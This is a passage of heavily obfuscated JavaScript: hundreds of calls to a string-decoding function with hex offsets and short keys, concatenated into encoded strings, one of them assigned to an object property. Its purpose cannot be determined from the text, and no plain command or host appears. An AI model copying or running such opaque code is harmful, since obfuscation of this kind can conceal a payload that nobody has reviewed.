5s5')+T(0x94a,'YI^*')+T(0x1c80,'J&FJ')+T(0x530,'vf3D')+T(0x14b8,'Q*(5')+T(0xede,'x#Xz')+T(0x1459,'3tYK')+T(0x1ae9,'l(E!')+T(0x951,'e5s5')+T(0xa05,'v&rb')+T(0x1c68,'MbPN')+T(0xa01,'KBoF')+T(0x1bcf,'l(E!')+T(0x1968,'d[Pk')+T(0x10a0,'#R6C')+T(0x1387,'Qqc3')+T(0x1055,'J&FJ')+T(0x1be7,'Utdh')+T(0x1047,']^Fw')+T(0x1361,'mZe4')+T(0x1674,'MbPN')+T(0x5cf,'J&FJ')+T(0x1080,'x#Xz')+T(0x173e,'IRv2')+T(0x17e7,'d[Pk')+T(0x6fa,'d[Pk')+T(0x8a2,'rQ*T')+T(0x1e9,'KBoF')+T(0x1b72,'Q%#K')+T(0xd5d,'Q*(5')+T(0x1a1f,'x#Xz')+T(0xe93,'DbZi')+T(0xaa6,'Utdh')+T(0x1308,']^Fw')+T(0xdae,'vf3D')+T(0x15fa,'KBoF')+T(0x175a,'Utdh')+T(0x13f2,'e5s5')+T(0x15a4,'3tYK')+T(0x4d6,'MbPN')+T(0x11fa,'t1)q')+T(0x980,'vf3D')+T(0x3b2,'e5s5')+T(0xbb2,'mXeG')+T(0x1505,'mZe4')+T(0x1c6b,'lmcm')+T(0x10ce,'h6q2')+T(0x816,'IRv2')+T(0x1060,'Utdh')+T(0xb35,'6LVU')+T(0x715,'y7l%')+T(0xdc9,'t1)q')+T(0x1652,'E70R')+T(0xaa2,'Utdh')+T(0x1b11,'KBoF'))+(T(0x1b8d,'y7l%')+T(0x14f2,'^wgA')+T(0x1813,'xs]C')+T(0x1af9,'[&KQ')+T(0x170d,'(npV')+T(0x146a,'DbZi')+T(0x1c6c,'abOC')+T(0x1a81,'6LVU')+T(0x1bc6,'lU&K')+T(0xb11,'x#Xz')+T(0x1a00,'6LVU')+T(0x1d9d,'Lhuw')+T(0x2ae,'$zWl')+T(0x1a8a,'t1)q')+T(0x1a93,'tUmy')+T(0x1140,')dnC')+T(0x995,'lU&K')+T(0x3d1,'[&KQ')+T(0x1023,'rQ*T')+T(0x10c4,'y7l%')+T(0x1c45,'lU&K')+T(0x7b0,'8RHC')+T(0x262,'J&FJ')+T(0x183e,'x#Xz')+T(0x18f5,'mXeG')+T(0x1dd4,'#R6C')+T(0xffc,'6LVU')+T(0x13ea,'d[Pk')+T(0x425,'$zWl')+T(0x850,'KW0L')+T(0x409,'(npV')+T(0x1b71,'lU&K')+T(0x682,'QJC3')+T(0xd72,'KW0L')+T(0x7b5,'3tYK')+T(0xf20,'mXeG')+T(0x181e,'wPDd')+T(0x16b5,'xs]C')+T(0x912,'rQ*T')+T(0x1963,'h6q2')+T(0x1583,'3tYK')+T(0x1c7c,'6LVU')+T(0x14ca,'pPl3')+T(0x10ff,'xs]C')+T(0x9a4,'v&rb')+T(0xca0,'gK(O')+T(0xfeb,'3tYK')+T(0x15a6,'Q*(5')+T(0x1bf4,'h6q2')+T(0x32a,'lmcm')+T(0xc95,'y7l%')+T(0x1085,'vf3D')+T(0x935,'m86@')+T(0x1ba0,'KW0L')+T(0xbec,'(npV')+T(0x1aa,'lU&K')+T(0x19af,'x#Xz')+T(0x158e,'QJC3')+T(0xfd4,')dnC')+T(0x1460,'KBoF')+T(0x1b09,'E70R')+T(0x1da6,'Qqc3')+T(0xdab,'E70R')+T(0x98a,'DbZi')+T(0x77e,'abOC')+T(0x14e2,'mXeG')+T(0x976,'3tYK')+T(0x1542,'YI^*')+T(0x1a0a,'e5s5')+T(0x1778,'6LVU')+T(0x9df,'h6q2')+T(0x60c,'8RHC')+T(0xced,'vf3D')+T(0x1142,'v&rb')+T(0xa7d,'x#Xz')+T(0x1b75,'KW0L')+T(0x1d70,'abOC')+T(0x1b8a,'%BLW')+T(0x514,']^Fw')+T(0xdf3,'h6q2')+T(0xd44,'8RHC')+T(0x1d05,'y7l%')+T(0x59a,'KBoF')+T(0x1a0f,'MbPN')+T(0x147d,'x#Xz')+T(0x7ce,'pPl3')+T(0x946,'lU&K')+T(0xfda,'Qqc3')+T(0x93e,']^Fw')+T(0xe6a,'#R6C')+T(0x1616,'J&FJ')+T(0x17aa,'%BLW')+T(0xfce,'l(E!')+T(0xf1f,'lmcm')+T(0x16a3,'(npV')+T(0xc86,'x#Xz')+T(0xb74,'v&rb')+T(0x1a30,'IRv2')+T(0x193e,'mXeG')+T(0x339,']^Fw')+T(0x1baa,'t1)q')+T(0x141a,'(npV')+T(0x11f2,'Qqc3')+T(0xf78,'mZe4')+T(0x480,'x#Xz')+T(0x103c,'%BLW')+T(0x869,'m86@')+T(0xfde,'h6q2')+T(0xbef,'%2cg')+T(0x4cd,'%2cg')+T(0x448,'gK(O')+T(0x1cfd,'^wgA')+T(0x99f,'vf3D')+T(0x981,'3tYK')+T(0x1ac,'LK@A')+T(0xd46,'LK@A')+T(0x18a,'Q%#K')+T(0x879,'Qqc3')+T(0xab2,'wPDd')+T(0xf88,'m86@')+T(0x996,'Q*(5')+T(0xe92,'h6q2')+T(0x1719,'%BLW')+T(0x67d,'DbZi')+T(0x16cd,'wPDd')+T(0x4ab,'h6q2')+T(0x19ac,'DbZi')+T(0x1b5a,']^Fw')+T(0x1a10,'8RHC')+T(0x1041,'^wgA')+T(0x1135,'YI^*')+T(0xbf0,'YI^*')+T(0x16f1,'Lhuw')+T(0xf4b,'^wgA')+T(0x1993,'Qqc3')+T(0x1d94,'$zWl')+T(0x1421,'IRv2')+T(0xc18,'^wgA')+T(0x145a,'%BLW')+T(0x172d,'^wgA')+T(0x59c,'Q%#K')+T(0x1ae2,'m86@')+T(0x8d4,'x#Xz')+T(0x9f2,'gK(O')+T(0x9e5,'YI^*')+T(0x19e0,'vf3D')+T(0x438,'KBoF')+T(0xdd2,'x#Xz')+T(0x524,'$zWl')+T(0x23e,'y7l%')+T(0x1256,'%2cg')+T(0xaf0,'vf3D')+T(0xbc5,'pPl3')+T(0x128a,'y7l%')+T(0x1a45,'wPDd')+T(0x5b9,'3tYK')+T(0x19a3,'MbPN')+T(0x1176,'#R6C')+T(0x1a15,'mG2b')+T(0x5e3,'%2cg')+T(0x3f6,'gK(O')+T(0x749,'y7l%')+T(0x1731,')dnC')+T(0xf1d,'gK(O')+T(0x195e,'DbZi')+T(0x3c0,'t1)q')+T(0x12dd,'abOC')+T(0xd2f,'MbPN')+T(0x17c9,'(npV')+T(0x14c8,')dnC')+T(0x1467,'MbPN')+T(0x107e,'QJC3')+T(0x113d,'lmcm')+T(0x13ef,'tUmy')+T(0x35a,'%BLW')+T(0x1cae,'Utdh')+T(0x1dc7,'IRv2')+T(0x947,'Q*(5')+T(0x892,'qzIG')+T(0x6b2,'rQ*T')+T(0x1d57,'mG2b')+T(0x1d2d,')dnC')+T(0xa0e,'y7l%')+T(0x10a1,'6LVU')+T(0xc3e,'KBoF')+T(0xa35,'KW0L')+T(0x1219,'KBoF')+T(0xdfe,'qzIG')+T(0x156a,'mXeG')+T(0x1deb,'lmcm')+T(0xf25,'m86@')+T(0xdb4,'KBoF')+T(0x1b7f,'e5s5')+T(0x1c24,'qzIG')+T(0x8ac,'pPl3')+T(0x1a6a,'#R6C')+T(0x612,'mG2b')+T(0x1b12,'KW0L')+T(0x169a,'LK@A')+T(0xa53,'8RHC'))+(T(0x539,'Utdh')+T(0x1c11,'8RHC')+T(0x12fe,'lU&K')+T(0x1847,'gK(O')+T(0x814,'vf3D')+T(0x1027,'J&FJ')+T(0x1abd,'%BLW')+T(0x64a,'^wgA')+T(0x17b,'^wgA')+T(0x1433,'wPDd')+T(0x12cc,')dnC')+T(0x1d3a,'%2cg')+T(0x162c,']^Fw')+T(0x61f,'mG2b')+T(0x17a,'YI^*')+T(0x720,']^Fw')+T(0x9ec,'e5s5')+T(0x1491,'6LVU')+T(0x1844,'KW0L')+T(0x14ea,'Qqc3')+T(0x194f,'J&FJ')+T(0x5eb,'abOC')+T(0x1aaf,'xs]C')+T(0x1623,'Q%#K')+T(0xf8d,'IRv2')+T(0x2a6,'mG2b')+T(0xb61,'rQ*T')+T(0x1424,'abOC')+T(0x1843,'tUmy')+T(0xb9f,'%BLW')+T(0x1c17,'Q*(5')+T(0x1b07,'vf3D')+T(0x1c5b,'J&FJ')+T(0xff4,'KBoF')+T(0xe0f,'KW0L')+T(0x145d,'%BLW')+T(0xacc,'t1)q')+T(0xa8a,'QJC3')+T(0xb24,'rQ*T')+T(0x433,'xs]C')+T(0x18f1,']^Fw')+T(0x7bc,'v&rb')+T(0x1123,'KBoF')+T(0x10d0,'%2cg')+T(0xd6b,'x#Xz')+T(0x15dc,'3tYK')+T(0x794,'e5s5')+T(0x1d83,'6LVU')+T(0x11bd,'MbPN')+T(0x14a0,'8RHC')+T(0x1d73,'%2cg')+T(0x1a07,'KW0L')+T(0xf9b,'LK@A')+T(0x1ff,'Q*(5')+T(0x578,'%BLW')+T(0x117e,'Utdh')+T(0x1c9a,'abOC')+T(0x6d4,'lmcm')+T(0x6f6,'Qqc3')+T(0x140a,'x#Xz')+T(0x10d9,'Q*(5')+T(0x164c,'lU&K')+T(0x13c1,'KW0L')+T(0xc0e,'J&FJ')+T(0x984,'E70R')+T(0xb63,'rQ*T')+T(0x181b,']^Fw')+T(0x12cd,'6LVU')+T(0xd6c,'gK(O')+T(0x1464,'l(E!')+T(0x1ce2,'Q*(5')+T(0x1891,'y7l%')+T(0x1701,'pPl3')+T(0x19d2,'l(E!')+T(0x894,'#R6C')+T(0x1310,'tUmy')+T(0xbc6,'d[Pk')+T(0xd73,'wPDd')+T(0x26f,'v&rb')+T(0x1b9f,'mXeG')+T(0x6d2,'#R6C')+T(0x6fe,'#R6C')+T(0xb1c,'xs]C')+T(0x168b,'tUmy')+T(0x1bed,'rQ*T')+T(0x457,'6LVU')+T(0x535,'wPDd')+T(0x509,'KW0L')+T(0x1058,'mZe4')+T(0x11c9,'pPl3')+T(0xb71,'8RHC')+T(0x1341,'LK@A')+T(0xb12,'8RHC')+T(0x2dc,'8RHC')+T(0xd01,'y7l%')+T(0x16b3,'QJC3')+T(0x13f5,'IRv2')+T(0xdca,'QJC3')+T(0x1d42,'d[Pk')+T(0x16f0,'J&FJ')+T(0x739,'Utdh')+T(0x164,'3tYK')+T(0x993,'l(E!')+T(0x22d,'lmcm')+T(0xca7,'KBoF')+T(0x1449,'J&FJ')+T(0x1b45,'[&KQ')+T(0x1c95,'xs]C')+T(0x169,'MbPN')+T(0xe4b,'lmcm')+T(0x1324,'6LVU')+T(0xa13,'3tYK')+T(0x754,'(npV')+T(0x6de,'IRv2')+T(0xbb5,'Utdh')+T(0x3c6,'vf3D')+T(0xf2c,'mZe4')+T(0x1228,'IRv2')+T(0x240,'LK@A')+T(0x1998,'mXeG')+T(0x3b3,'KBoF')+T(0x14d8,'%BLW')+T(0x16a4,'mZe4')+T(0xfe5,']^Fw')+T(0x1c1d,'%2cg')+T(0x21f,'wPDd')+T(0x1662,'qzIG')+T(0x116b,'Utdh')+T(0xd08,'DbZi')+T(0x1986,'abOC')+T(0x16de,'vf3D')+T(0x1cf8,'mXeG')+T(0x1237,'Utdh')+T(0x18d9,'J&FJ')+T(0xc56,'8RHC')+T(0xb9a,'Q%#K')+T(0x1944,'d[Pk')+T(0x1979,'#R6C')+T(0x843,'rQ*T')+T(0xdbd,'^wgA')+T(0x1477,'x#Xz')+T(0x7c2,'Lhuw')+T(0x1bf6,'lmcm')+T(0x1615,'x#Xz')+T(0x1dc,'mG2b')+T(0x275,'#R6C')+T(0xcae,'lmcm')+T(0x114d,'E70R')+T(0x1092,'8RHC')+T(0x194b,'m86@')+T(0x1030,'6LVU')+T(0x1d04,'^wgA')+T(0x1885,'t1)q')+T(0x1ac1,'[&KQ')+T(0xa71,'v&rb')+T(0x10ea,'vf3D')+T(0x896,'Q%#K')+T(0x4ae,'Qqc3')+T(0x1cd8,'Utdh')+T(0x1c42,'6LVU')+T(0x5cc,'gK(O')+T(0x23c,'QJC3')+T(0x914,'KBoF')+T(0x960,'y7l%')+T(0x733,'Q%#K')+T(0x1393,']^Fw')+T(0x1246,'qzIG')+T(0xfd8,'mG2b')+T(0xf26,'J&FJ')+T(0x34c,'%BLW')+T(0x506,'abOC')+T(0x430,'h6q2')+T(0x17fa,'gK(O')+T(0x17c,'v&rb')+T(0xaeb,'d[Pk')+T(0x1dc6,'l(E!')+T(0x16c2,'d[Pk')+T(0x300,'IRv2')+T(0x10d3,'rQ*T')+T(0x1c98,'^wgA')+T(0x86d,'lmcm')+T(0x1ab4,'6LVU')+T(0x1cc7,'[&KQ')+T(0x12e5,'KBoF')+T(0x156e,'v&rb')+T(0x369,'h6q2')+T(0x8f9,'Qqc3')+T(0xc8e,'8RHC')+T(0x13a3,'y7l%')+T(0x679,'t1)q')+T(0x1b3c,'x#Xz')+T(0x1ac0,'YI^*')+T(0x1917,'gK(O')+T(0xca8,'gK(O')+T(0x5cb,'e5s5')+T(0x1876,'mG2b')+T(0x4fd,'MbPN')+T(0xbe6,'x#Xz')+T(0x1a7a,'xs]C')+T(0xc9c,'vf3D'))+(T(0x1ca3,'mZe4')+T(0x1a3c,'[&KQ')+T(0xaf7,'pPl3')+T(0x16fa,'l(E!')+T(0x1327,'lmcm')+T(0x4c9,'(npV')+T(0x392,'Utdh')+T(0x1ce5,'E70R')+T(0x7e3,'qzIG')+T(0x101c,'l(E!')+T(0x114f,'l(E!')+T(0x66e,'#R6C')+T(0x3f3,'Utdh')+T(0x46b,'mG2b')+T(0x1f2,'mG2b')+T(0x1db3,'Q%#K')+T(0x1117,'e5s5')+T(0xb93,'e5s5')+T(0x1309,'^wgA')+T(0x1cda,'E70R')+T(0xac9,'qzIG')+T(0x1871,'qzIG')+T(0xbd6,'Q*(5')+T(0x1367,'QJC3')+T(0xf85,'e5s5')+T(0x1062,'pPl3')+T(0xc69,'abOC')+T(0x1bc9,'6LVU')+T(0x833,'Utdh')+T(0x1591,'Q*(5')+T(0x1af0,'wPDd')+T(0x1a13,'gK(O')+T(0x80f,'%BLW')+T(0xddb,'YI^*')+T(0xd3c,'xs]C')+T(0x18dd,'YI^*')+T(0x1ddf,'mXeG')+T(0x13de,'d[Pk')+T(0xddd,'pPl3')+T(0x1081,'d[Pk')+T(0x970,'h6q2')+T(0x87b,'mXeG')+T(0x11f0,'x#Xz')+T(0x472,'vf3D')+T(0xe43,'Utdh')+T(0x2ec,'tUmy')+T(0x73f,'J&FJ')+T(0xe81,'x#Xz')+T(0x10cc,'h6q2')+T(0xd58,'^wgA')+T(0x431,'lU&K')+T(0xcb2,'^wgA')+T(0xfcc,'y7l%')+T(0x5be,'gK(O')+T(0xb91,'MbPN')+T(0x432,']^Fw')+T(0x178b,'#R6C')+T(0x18bd,')dnC')+T(0x3c7,')dnC')+T(0x2ef,'d[Pk')+T(0x195b,'#R6C')+T(0x134d,'Q*(5')+T(0xe28,'KBoF')+T(0xe69,')dnC')+T(0x1ad0,'KW0L')+T(0x1db,'QJC3')+T(0x3b1,'Lhuw')+T(0x1427,'^wgA')+T(0x1dea,'KW0L')+T(0x99e,'#R6C')+T(0x4c2,'MbPN')+T(0xf4a,'e5s5')+T(0x23b,'vf3D')+T(0x1785,'mZe4')+T(0xdc3,'Utdh')+T(0x668,'mZe4')+T(0x864,'l(E!')+T(0x51c,'t1)q')+T(0x19a7,'d[Pk')+T(0x7eb,'KW0L')+T(0x58a,'mG2b')+T(0x1970,'YI^*')+T(0xfa2,'abOC')+T(0x91a,'y7l%')+T(0x4e8,'h6q2')+T(0x4ad,'%BLW')+T(0xfbf,'DbZi')+T(0x78c,'mXeG')+T(0xc88,'qzIG')+T(0x37f,'y7l%')+T(0x18c4,'xs]C')+T(0x6e3,'vf3D')+T(0xc2e,'IRv2')+T(0xc41,'v&rb')+T(0x359,'%BLW')+T(0x159f,'^wgA')+T(0xc23,'6LVU')+T(0x18ad,'mG2b')+T(0x1768,'wPDd')+T(0x823,']^Fw')+T(0x6e8,'v&rb')+T(0x6e1,'abOC')+T(0x1799,'Utdh')+T(0x1679,'vf3D')+T(0xa74,'LK@A')+T(0xba2,'YI^*')+T(0x413,'l(E!')+T(0x5fa,'KBoF')+T(0x1c3d,'$zWl')+T(0x1022,'tUmy')+T(0x6a1,')dnC')+T(0xdec,'QJC3')+T(0x1c0e,'lmcm')+T(0x1461,'tUmy')+T(0x121c,'[&KQ')+T(0x1cf9,'IRv2')+T(0x1a18,'d[Pk')+T(0x1487,'t1)q')+T(0x11a1,'mZe4')+T(0x3eb,'6LVU')+T(0x71b,'t1)q')+T(0xf0c,'%2cg')+T(0x16a0,'%BLW')+T(0x1db8,'gK(O')+T(0x1233,'%BLW')+T(0xe1a,'rQ*T')+T(0x1991,'gK(O')+T(0x134f,'Qqc3')+T(0x112f,'qzIG')+T(0xfd5,'e5s5')+T(0x1537,'pPl3')+T(0x783,'qzIG')+T(0x15ed,'mG2b')+T(0x7f3,'tUmy')+T(0x1cd1,'lmcm')+T(0x1aec,'J&FJ')+T(0x5b3,'[&KQ')+T(0x17d2,'#R6C')+T(0x15f8,'tUmy')+T(0x83a,'8RHC')+T(0x12bc,'QJC3')+T(0xedb,'Qqc3')+T(0x7dd,'vf3D')+T(0x832,'%2cg')+T(0xd37,'MbPN')+T(0x139c,'KW0L')+T(0x153c,'8RHC')+T(0x14da,'3tYK')+T(0x1392,'lmcm')+T(0x18db,'3tYK')+T(0xdef,'3tYK')+T(0xa60,'^wgA')+T(0x176d,'DbZi')+T(0x1087,'QJC3')+T(0x11b9,'y7l%')+T(0x1732,'tUmy')+T(0x10c3,'Qqc3')+T(0x1b9a,'Lhuw')+T(0x10fe,'tUmy')+T(0x1182,'Utdh')+T(0x1b1,'lU&K')+T(0x19df,'^wgA')+T(0x199a,')dnC')+T(0xa24,'Qqc3')+T(0x1b1d,'h6q2')+T(0x9bc,'abOC')+T(0x1388,'E70R')+T(0x143a,'6LVU')+T(0xc57,'x#Xz')+T(0x1dd0,'%2cg')+T(0x1002,']^Fw')+T(0x1ceb,'e5s5')+T(0x116f,'%BLW')+T(0x1648,'#R6C')+T(0x19dd,'qzIG')+T(0xf00,'LK@A')+T(0x11e1,'DbZi')+T(0xab4,'y7l%')+T(0x95b,'YI^*')+T(0xadb,'Q%#K')+T(0x818,'pPl3')+T(0x17c3,'3tYK')+T(0x1bb3,'LK@A')+T(0x20e,'t1)q')+T(0x1bab,'e5s5')+T(0x1631,'wPDd')+T(0xb54,'YI^*')+T(0x1138,'Lhuw')+T(0x1b76,'3tYK')+T(0xf3a,'tUmy')+T(0x75e,'Lhuw')+T(0x1b58,'KBoF')+T(0x1ac8,'6LVU')+T(0x1394,'y7l%')+T(0x1c44,'#R6C')+T(0x19b0,'E70R')+T(0xaf8,'pPl3')+T(0xd2a,'wPDd')+T(0x1571,'IRv2')+T(0x140d,'LK@A'))+(T(0xe0b,'t1)q')+T(0x41a,'#R6C')+T(0x1bc1,'KBoF')+T(0x42c,'x#Xz')+T(0x18d8,'Q%#K')+T(0xc94,'m86@')+T(0xd27,'y7l%')+T(0xdf8,'qzIG')+T(0x341,'QJC3')+T(0x964,'DbZi')+T(0x164e,'Lhuw')+T(0xa16,'MbPN')+T(0x269,'gK(O')+T(0x135d,'Lhuw')+T(0x3f1,'x#Xz')+T(0x1c56,'DbZi')+T(0x9b3,'qzIG')+T(0x24b,'wPDd')+T(0xfa4,'6LVU')+T(0x817,'m86@')+T(0x1c76,'m86@')+T(0xb65,'%2cg')+T(0x1003,'mXeG')+T(0x13ae,'tUmy')+T(0x152,'x#Xz')+T(0x853,'(npV')+T(0x75c,']^Fw')+T(0x5c2,'QJC3')+T(0xc22,'Q*(5')+T(0x209,'d[Pk')+T(0x1376,'mZe4')+T(0xed3,'J&FJ')+T(0x14fb,'y7l%')+T(0x1bf,'y7l%')+T(0x147f,'h6q2')+T(0xa4d,'[&KQ')+T(0x1094,')dnC')+T(0x120c,'t1)q')+T(0x1442,'3tYK')+T(0xb85,'Utdh')+T(0x1aa2,'E70R')+T(0x1ba3,'Q%#K')+T(0x6ac,'DbZi')+T(0x1bec,'h6q2')+T(0x5ce,'J&FJ')+T(0x1b68,'8RHC')+T(0x4a7,'%BLW')+T(0x15c4,'m86@')+T(0x143e,'KBoF')+T(0x3ac,'Q%#K')+T(0x1cdc,'qzIG')+T(0xfbc,'lU&K')+T(0xf01,'rQ*T')+T(0x16cc,'e5s5')+T(0xef7,'$zWl')+T(0x1a36,'YI^*')+T(0x175b,'abOC')+T(0xbfe,'Qqc3')+T(0x1812,'$zWl')+T(0xb1b,')dnC')+T(0x764,'KW0L')+T(0x177f,'gK(O')+T(0xe98,'YI^*')+T(0xee1,'3tYK')+T(0x397,'Qqc3')+T(0x1248,'DbZi')+T(0x820,'LK@A')+T(0x1035,'%BLW')+T(0x1150,'MbPN')+T(0x1259,'%BLW')+T(0xf61,'3tYK')+T(0x1484,'tUmy')+T(0xd19,'xs]C')+T(0x1c86,'l(E!')+T(0xe74,'rQ*T')+T(0x13d1,'lmcm')+T(0xc43,'[&KQ')+T(0x18ba,'e5s5')+T(0x14ef,'LK@A')+T(0x1c89,'(npV')+T(0x483,'abOC')+T(0x1a4e,'8RHC')+T(0xc5d,'d[Pk')+T(0xfc0,'e5s5')+T(0x1ce4,'Q*(5')+T(0x85f,'Qqc3')+T(0xcbd,'vf3D')+T(0x45b,'xs]C')+T(0x16d6,']^Fw')+T(0x1c8b,'l(E!')+T(0x1796,'qzIG')+T(0xd26,'Qqc3')+T(0xeec,'^wgA')+T(0x1478,'E70R')+T(0x110f,'y7l%')+T(0xc03,'m86@')+T(0x9ee,'QJC3')+T(0x18f7,']^Fw')+T(0x248,'e5s5')+T(0x1057,'d[Pk')+T(0x1acf,'rQ*T')+T(0x323,'l(E!')+T(0x11e3,'d[Pk')+T(0x6c8,'l(E!')+T(0xf7b,'LK@A')+T(0x1d89,'(npV')+T(0xd36,'Qqc3')+T(0x88d,'xs]C')+T(0x527,'abOC')+T(0x182,'Q*(5')+T(0x1403,'QJC3')+T(0x8e1,'3tYK')+T(0x198a,'IRv2')+T(0x1a1a,'KBoF')+T(0x110a,'3tYK')+T(0x176c,'LK@A')+T(0x95a,'3tYK')+T(0x1ab5,'mZe4')+T(0xc90,')dnC')+T(0x1f9,'KBoF')+T(0x18ff,'Qqc3')+T(0xb48,'v&rb')+T(0x201,'vf3D')+T(0x69a,'$zWl')+T(0x97d,'tUmy')+T(0x155,'d[Pk')+T(0x756,'%2cg')+T(0x94c,'IRv2')+T(0x620,'[&KQ')+T(0x599,'v&rb')+T(0x1232,'m86@')+T(0x191,'d[Pk')+T(0xad9,'rQ*T')+T(0x27c,'MbPN')+T(0x17be,'%BLW')+T(0x115d,'y7l%')+T(0xe2a,')dnC')+T(0x39a,'t1)q')+T(0x159e,'Q%#K')+T(0x1918,'v&rb')+T(0xdd3,'Utdh')+T(0xac5,'8RHC')+T(0x1a09,'Utdh')+T(0x14cb,'J&FJ')+T(0x1ac5,'QJC3')+T(0x1c63,'YI^*')+T(0x1475,'LK@A')+T(0x1a4d,'pPl3')+T(0xa36,'QJC3')+T(0x1730,'#R6C')+T(0x674,'KW0L')+T(0xc8a,'Qqc3')+T(0x250,')dnC')+T(0xe8f,'[&KQ')+T(0xae4,'Qqc3')+T(0x185b,'Lhuw')+T(0x917,'lU&K')+T(0x9f9,'lU&K')+T(0xaef,'l(E!')+T(0x1a8d,'v&rb')+T(0x198e,'pPl3')+T(0x141e,'e5s5')+T(0xc9a,'mXeG')+T(0x1b7d,'YI^*')+T(0x14eb,'YI^*')+T(0x5a7,'6LVU')+T(0x139d,'#R6C')+T(0x9b8,'h6q2')+T(0xf9e,'KBoF')+T(0x1716,'Qqc3')+T(0x261,'3tYK')+T(0x1bcd,'3tYK')+T(0x393,'MbPN')+T(0x8fb,'wPDd')+T(0x1d7b,'YI^*')+T(0x616,'IRv2')+T(0x1d8b,'3tYK')+T(0xbc2,'t1)q')+T(0x1df5,'Lhuw')+T(0x8c8,'(npV')+T(0x1d01,']^Fw')+T(0x17eb,'^wgA')+T(0xd04,'lU&K')+T(0x508,'mXeG')+T(0xa81,'6LVU')+T(0x1b6b,'qzIG')+T(0x1dce,'gK(O')+T(0x1d29,'^wgA')+T(0xeaa,'Q*(5')+T(0x1c0c,']^Fw')+T(0x8ab,'gK(O')+T(0xd47,'e5s5')+T(0xc8b,'KW0L')+T(0x22f,'d[Pk')+T(0x8cc,'Q%#K')+T(0x186d,'tUmy')+T(0x547,'Q%#K')+T(0x1502,'e5s5')+T(0xe91,'KW0L')+T(0xf6b,'tUmy'))+(T(0x13cc,'vf3D')+T(0x18fc,'mG2b')+T(0x658,'lU&K')+T(0x12a9,'E70R')+T(0x7c4,'mG2b')+T(0x899,'qzIG')+T(0x1857,'rQ*T')+T(0xb9e,'IRv2')+T(0x17c1,'rQ*T')+T(0x12a4,'t1)q')+T(0x1962,'d[Pk')+T(0x7a1,'8RHC')+T(0x13ce,'pPl3')+T(0x401,'wPDd')+T(0xbd7,'mXeG')+T(0xfe2,']^Fw')+T(0x1763,'Qqc3')+T(0x719,'QJC3')+T(0x1411,'Lhuw')+'Y'),c[T(0xf4c,'(npV')]=T(0x1c3,'lU&K')+T(0x5ba,'m86@')+T(0x4ee,'%BLW')+T(0x31c,'MbPN')+T(0x116e,'qzIG')+T(0x11e5,'KW0L')+T(0x7da,'wPDd')+T(0x7cb,'QJC3')+T(0x116d,'Utdh')+T(0x1898,']^Fw')+T(0x10e8,'6LVU')+T(0x1684,'(npV')+T(0x1432,'mXeG')+T(0x11a0,']^Fw')+T(0x6c1,'E70R')+T(0x7ff,'lU&K')+T(0xb86,'YI^*')+T(0x1cdb,'%BLW')+T(0x8c9,'xs]C')+T(0x12c5,'Lhuw')+T(0x1874,'tUmy')+T(0x1839,'LK@A')+T(0x1cf0,'lU&K')+T(0xcb1,'Qqc3')+T(0x795,'vf3D')+T(0x1aca,'KBoF')+T(0x17ed,'LK@A')+T(0x1a5d,'wPDd')+T(0x10bc,'y7l%')+T(0x1dde,'$zWl')+T(0x1cc3,'abOC')+T(0xfd3,'Lhuw')+T(0xeee,'YI^*')+T(0xa29,'3tYK')+T(0x105b,'Qqc3')+T(0x3c1,'IRv2')+T(0xa33,'abOC')+T(0x12ad,'mG2b')+T(0x884,'(npV')+T(0xf18,'vf3D')+T(0x2d6,'rQ*T')+T(0xe6c,'3tYK')+T(0x1c2f,'gK(O')+T(0x1afd,'Qqc3')+T(0x222,'#R6C')+T(0x1d18,'abOC')+T(0x4b7,'lmcm')+T(0x1ad2,'mXeG')+T(0x1529,'wPDd')+T(0xc63,'8RHC')+T(0x15b,'lmcm')+T(0x605,'#R6C')+T(0x1ced,'x#Xz')+T(0x12f1,'$zWl')+T(0x13d6,'Qqc3')+T(0x179e,'mXeG')+T(0x1841,'MbPN')+T(0x1a2a,'mZe4')+T(0x196e,'%2cg')+T(0x68a,'t1)q')+T(0x1d9c,'MbPN')+T(0x1da,'[&KQ')+T(0x161,'8RHC')+T(0x1817,'Q%#K')+T(0x1637,'y7l%')+T(0xe5f,'Q*(5')+T(0x18f9,'J&FJ')+T(0xf87,'YI^*')+T(0x1476,'YI^*')+T(0x1609,'lmcm')+T(0x41c,'Lhuw')+T(0xeb3,'d[Pk')+T(0x21c,'IRv2')+T(0x185,'3tYK')+T(0x18fd,'y7l%')+T(0x15d,'Utdh')+T(0x1b18,'Utdh')+T(0xb7c,'e5s5')+T(0x1908,'IRv2')+T(0x738,'(npV')+T(0x18d1,'8RHC')+T(0x132e,'3tYK')+T(0x104b,')dnC')+T(0x1b34,'gK(O')+T(0x1985,'%BLW')+T(0x1c97,'abOC')+T(0x4a0,'mG2b')+T(0x3b7,'IRv2')+T(0x4c3,'Q%#K')+T(0x491,'mZe4')+T(0x1b10,'KW0L')+T(0xe4c,'mXeG')+T(0xa61,'wPDd')+T(0x1190,'(npV')+T(0x1316,'J&FJ')+T(0x1bc8,'v&rb')+T(0xe6e,'^wgA')+T(0x606,'t1)q')+T(0x17b2,'Utdh')+T(0x158a,'xs]C')+T(0x41f,'e5s5')+T(0x98c,'KBoF')+T(0xf52,'$zWl')+T(0xa17,')dnC')+T(0x123c,'KBoF')+T(0x16ad,'lmcm')+T(0x1b7c,'(npV')+T(0x636,'lmcm')+T(0x1bc2,'l(E!')+T(0xf16,'YI^*')+T(0x10d7,'%BLW')+T(0x1cef,'h6q2')+T(0x1dba,'tUmy')+T(0xcbe,'[&KQ')+T(0x585,'lmcm')+T(0xafa,')dnC')+T(0x153f,'^wgA')+T(0xea1,'e5s5')+T(0x12b3,']^Fw')+T(0xcbf,'lU&K')+T(0x1b22,'^wgA')+T(0x1696,'lU&K')+T(0x1a37,'8RHC')+T(0x856,'YI^*')+T(0xb6f,'J&FJ')+T(0x80c,'tUmy')+T(0x1260,'%BLW')+T(0xfe1,'xs]C')+T(0xe97,'#R6C')+T(0x1d8d,'LK@A')+T(0x16d0,'DbZi')+T(0x115a,'xs]C')+T(0x903,'%BLW')+T(0x1702,')dnC')+T(0x9bb,'t1)q')+T(0x11cf,'gK(O')+T(0x1527,'IRv2')+T(0x6f9,'v&rb')+T(0xd77,'$zWl')+T(0x189f,'d[Pk')+T(0x16fd,'Qqc3')+T(0xe8e,'(npV')+T(0x118a,'$zWl')+T(0x7a0,'#R6C')+T(0x1ca8,')dnC')+T(0x1a51,'%2cg')+T(0x101a,'QJC3')+T(0x1dd6,'rQ*T')+T(0x8dd,'YI^*')+T(0x14ae,'vf3D')+T(0x21e,'gK(O')+T(0xba8,'Qqc3')+T(0x32e,'(npV')+T(0x2b1,'Q*(5')+T(0x809,'Utdh')+T(0x1f7,'y7l%')+T(